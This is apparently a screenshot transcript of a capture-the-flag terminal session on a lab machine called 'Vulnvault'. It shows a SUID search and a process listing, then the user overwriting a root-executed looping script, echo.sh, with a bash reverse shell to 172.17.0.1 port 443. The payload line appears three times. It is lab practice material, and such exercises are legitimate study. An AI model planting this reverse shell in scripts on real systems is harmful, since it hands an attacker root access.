 192.168.0.106 Disconnected May 18 | 0 : 26 Vulnvault - 172.17.0.3
-rw------- 1 samara samara   33 Aug 20  2024 user.txt
samara@adbbffea6581:~$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
samara@adbbffea6581:~$ ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  4.9  0.0   2800  1748 ?        Ss   07:39   2:09 /bin/sh -c service ssh start && service apache2 start && while true; do /bin/bash /usr/local/bin/echo.sh; done
root          15  0.0  0.0  12020  4016 ?        Ss   07:39   0:00 sshd: /usr/sbin/sshd [listener] 0 of 10-100 startups
root          33  0.0  0.1 203452 21832 ?        Ss   07:39   0:00 /usr/sbin/apache2 -k start
www-data  662840  0.1  0.1 204112 17984 ?        S    07:50   0:02 /usr/sbin/apache2 -k start
www-data  720213  0.0  0.1 204120 17824 ?        S    07:51   0:01 /usr/sbin/apache2 -k start
www-data  721414  0.0  0.1 204120 17772 ?        S    07:51   0:00 /usr/sbin/apache2 -k start
www-data  721418  0.0  0.1 204120 17460 ?        S    07:51   0:00 /usr/sbin/apache2 -k start
www-data  722468  0.0  0.1 204112 17804 ?        S    07:51   0:00 /usr/sbin/apache2 -k start
www-data  722471  0.0  0.1 204112 18216 ?        S    07:51   0:00 /usr/sbin/apache2 -k start
www-data  722483  0.0  0.1 204112 17920 ?        S    07:51   0:00 /usr/sbin/apache2 -k start
www-data  722488  0.0  0.1 204112 17848 ?        S    07:51   0:00 /usr/sbin/apache2 -k start
www-data  722489  0.0  0.1 204112 17780 ?        S    07:51   0:00 /usr/sbin/apache2 -k start
www-data  722491  0.0  0.1 204112 17976 ?        S    07:51   0:00 /usr/sbin/apache2 -k start
root     2474320  0.0  0.0  14444  8284 ?        Ss   08:18   0:00 sshd: samara [priv]
samara   2476936  0.0  0.0  14704  6584 ?        S    08:18   0:00 sshd: samara@pts/0
samara   2476949  0.0  0.0   5016  4016 pts/0    Ss   08:18   0:00 -bash
samara   2755347  0.0  0.0   8280  4348 pts/0    R+   08:23   0:00 ps aux
samara@adbbffea6581:~$ #!/bin/bashbash -i >& /dev/tcp/172.17.0.1/443 0>&1
samara@adbbffea6581:~$ cd /usr/local/bin/
samara@adbbffea6581:/usr/local/bin$ ls
echo.sh  generate_report
samara@adbbffea6581:/usr/local/bin$ nano echo.sh
Error opening terminal: xterm-kitty.
samara@adbbffea6581:/usr/local/bin$ export TERM=xterm
samara@adbbffea6581:/usr/local/bin$ nano echo.sh
samara@adbbffea6581:/usr/local/bin$ #!/bin/bashbash -i >& /dev/tcp/172.17.0.1/443 0>&1
samara@adbbffea6581:/usr/local/bin$ cat echo.sh
#!/bin/bash
bash -i >& /dev/tcp/172.17.0.1/443 0>&1
samara@adbbffea6581:/usr/local/bin$